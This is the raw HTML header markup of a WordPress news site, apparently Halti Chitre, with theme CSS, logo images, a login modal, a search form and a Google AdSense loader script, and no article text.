<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_17{margin-left:-0px;margin-right:-0px}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_19{vertical-align:baseline}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:block}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_19{vertical-align:middle}}@media (max-width:767px){.tdi_19{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>@media (max-width:767px){.tdi_20{margin-left:-13px!important;padding-top:2px!important}}</style>
<style>.tdi_20{display:inline-block}.tdi_20 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_20 .tdb-mobile-menu-button svg{width:22px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_20 .tdb-mobile-menu-button{color:#ffffff}.tdi_20 .tdb-mobile-menu-button svg,.tdi_20 .tdb-mobile-menu-button svg *{fill:#ffffff}@media (max-width:767px){.tdi_20 .tdb-mobile-menu-button i{font-size:27px}.tdi_20 .tdb-mobile-menu-button svg{width:27px}.tdi_20 .tdb-mobile-menu-button i{width:54px;height:54px;line-height:54px}.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_22{vertical-align:middle}}@media (max-width:767px){.tdi_22{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>.tdi_23{width:100%!important;position:relative}@media(min-width:1141px){.tdi_23{display:inline-block!important}}@media (max-width:767px){.tdi_23{padding-bottom:1px!important}}</style>
<style>.tdi_23 .tdb-logo-a,.tdi_23 h1{align-items:center}.tdi_23 .tdb-logo-a,.tdi_23 h1{justify-content:center}.tdi_23 .tdb-logo-svg-wrap{display:block}.tdi_23 .tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;}.tdi_23 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_23 .tdb-logo-icon{top:0px}.tdi_23 .tdb-logo-text-title{color:#ffffff;font-family:Oswald!important;line-height:1!important;}.tdi_23 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-logo-img{max-width:220px}}@media (max-width:767px){.tdi_23 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_23 .tdb-logo-img-wrap{display:block}.tdi_23 .tdb-logo-text-title{display:none;font-size:36px!important;font-weight:600!important;}.tdi_23 .tdb-logo-icon{display:none}}</style>
<div class="tdi_23_rand_style td-element-style"><style>
.tdi_23_rand_style{
background-color:#ea1717 !important;
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haltichitre.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png"  alt="Logo"  title=""  width="144" height="42" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png"  alt="Logo"  title=""  width="144" height="42" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data lazy" data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20144%2042'%3E%3C/svg%3E" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-Mobile-Small.png" alt="Logo"  title=""  width="144" height="42" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_25{vertical-align:baseline}.tdi_25>.wpb_wrapper,.tdi_25>.wpb_wrapper>.tdc-elements{display:block}.tdi_25>.wpb_wrapper>.tdc-elements{width:100%}.tdi_25>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_25>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_25{vertical-align:middle}}@media (max-width:767px){.tdi_25{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>@media (max-width:767px){.tdi_26{margin-right:-18px!important}}</style>
<style>.tdi_26{display:inline-block}.tdi_26{float:right;clear:none}.tdi_26 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_26 .tdb-header-search-button-mob svg{width:22px}.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_26 .tdb-header-search-button-mob{color:#ffffff}.tdi_26 .tdb-header-search-button-mob svg,.tdi_26 .tdb-header-search-button-mob svg *{fill:#ffffff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>

                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_28{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_28{position:relative}</style>
<div class="tdi_27_rand_style td-element-style" ><style>.tdi_27_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_29" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30{padding-top:24px!important;padding-bottom:24px!important}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_30{padding-top:20px!important;padding-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-top:15px!important;padding-bottom:15px!important}}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-bottom" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-10px;margin-right:-10px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_34{margin-left:-8px;margin-right:-8px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:8px;padding-right:8px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_34{margin-left:-6px;margin-right:-6px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:6px;padding-right:6px}}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:25%!important}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:22%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{padding-top:5px!important;padding-bottom:5px!important;width:100%!important}@media(min-width:1141px){.tdi_37{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_37{padding-top:16px!important;padding-bottom:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:20px!important;padding-bottom:20px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{align-items:center}.tdi_37 .tdb-logo-a,.tdi_37 h1{justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:15px;margin-left:0;display:none;color:#ffffff;font-family:Montserrat!important;font-size:13px!important;line-height:1.5!important;text-transform:uppercase!important;letter-spacing:-0.3px!important;}.tdi_37 .tdb-logo-text-title{display:none;color:#ffffff;font-size:50px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_37 .tdb-logo-icon{top:0px;display:none}.tdi_37 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-text-title{font-size:55px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:12px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}.tdi_37 .tdb-logo-text-title{font-size:35px!important;letter-spacing:1px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:10px!important;letter-spacing:-1px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://haltichitre.com/"><span class="tdb-logo-img-wrap"><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-Ratina1.png"  alt="Logo"  title=""  width="274" height="120" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-Ratina1.png"  alt="Logo"  title=""  width="274" height="120" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data lazy" data-retina="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-Ratina1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20274%20120'%3E%3C/svg%3E" data-src="https://haltichitre.com/wp-content/uploads/2020/08/HALTI-CHITRE-LOGO-1.png" alt="Logo"  title=""  width="274" height="120" /></noscript></noscript></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:62%!important}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:65%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_date tdi_41 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41" >
<style>.tdi_41{margin-right:15px!important;margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_41{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-right:10px!important;margin-bottom:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdi_41{display:inline-block}.tdi_41 .tdb-head-date-txt{font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_41 .tdb-head-date-txt{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Thursday, September 25, 2025</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_42 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_42" >
<style>.tdi_42{margin-bottom:24px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:20px!important}}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_42{display:inline-block}.tdi_42 .tdb-head-usr-avatar{width:0px;padding-bottom:0px;margin-right:0px}.tdi_42 .tdb-head-usr-name{margin-right:12px;color:#000000;font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}.tdi_42 .tdb-head-usr-log i{font-size:8px;color:#000000}.tdi_42 .tdb-head-usr-log-icon-svg svg{width:8px}.tdi_42 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-left:8px;top:0px}.tdi_42 .tdb-head-usr-name:hover{color:#ea1717}.tdi_42 .tdb-head-usr-log{color:#000000;font-family:Montserrat!important;line-height:1!important;text-transform:uppercase!important}.tdi_42 .tdb-head-usr-log-icon-svg svg,.tdi_42 .tdb-head-usr-log-icon-svg svg *{fill:#000000;fill:#000000}.tdi_42 .tdb-head-usr-log:hover{color:#ea1717}.tdi_42 .tdb-head-usr-log:hover svg,.tdi_42 .tdb-head-usr-log:hover svg *{fill:#ea1717;fill:#ea1717}.tdi_42 .tdb-head-usr-log:hover i{color:#ea1717}@media (min-width:768px) and (max-width:1018px){.tdi_42 .tdb-head-usr-name{font-size:10px!important}.tdi_42 .tdb-head-usr-log{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_search_form tdi_43 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdi_43{margin-top:-5px!important;margin-right:5px!important;margin-bottom:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-top:-12px!important;margin-right:0px!important;margin-bottom:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{margin-top:-12px!important;margin-right:0px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.tdi_43{max-width:190px;display:inline-block;float:right;clear:none}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_43 .tdb-search-form-input,.tdi_43 .tdb-search-form-placeholder{padding:0 0 0 10px}.tdi_43 .tdb-search-form-border{border-width:0px;border-color:#000000}.tdi_43 .tdb-search-form-btn svg{width:18px}.tdi_43 .tdb-search-form-btn-icon{top:0px}.tdi_43 .tdb-search-form-btn{padding:0 10px;color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_43 .tdb-search-msg{margin-top:0px}.tdi_43 .tdb-search-form-inner{background-color:#f5f5f5}.tdi_43 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_43 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#000000!important}.tdi_43 .tdb-search-form-btn svg,.tdi_43 .tdb-search-form-btn svg *{fill:#000000;fill:#000000}.tdi_43 .tdb-search-form-btn:hover{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_43 .tdb-search-form-btn:hover svg,.tdi_43 .tdb-search-form-btn:hover svg *{fill:#000000;fill:#000000}.tdi_43 .tdb-search-form-btn i{color:#000000}.tdi_43 .tdb-search-form-btn:hover i{color:#000000}.tdi_43 .tdb-search-form-input{font-family:Montserrat!important;font-size:12px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_43 .tdb-search-form-input{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43{max-width:140px}.tdi_43 .tdb-search-form-btn svg{width:15px}.tdi_43 .tdb-search-form-input{font-size:10px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://haltichitre.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_43" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span class="tdb-search-form-btn-icon tdb-search-form-btn-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></button></div></form></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_44 td_block_template_1 ">

<style>.tdi_44{margin-bottom:0px!important}</style>
<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2494321205116418");
		            adEl.setAttribute("data-ad-slot", "7458445120");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2494321205116418");
		            adEl.setAttribute("data-ad-slot", "7458445120");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2494321205116418");
		            adEl.setAttribute("data-ad-slot", "7458445120");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2494321205116418");
		            adEl.setAttribute("data-ad-slot", "7458445120");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

</div></div></div><div class="vc_column_inner tdi_46  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46 .vc_column-inner>.wpb_wrapper,.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_46 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_46{width:13%!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_2 tdi_47 td-flb-margin-left td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_47" >
<style>.tdi_47{margin-bottom:0px!important}</style>
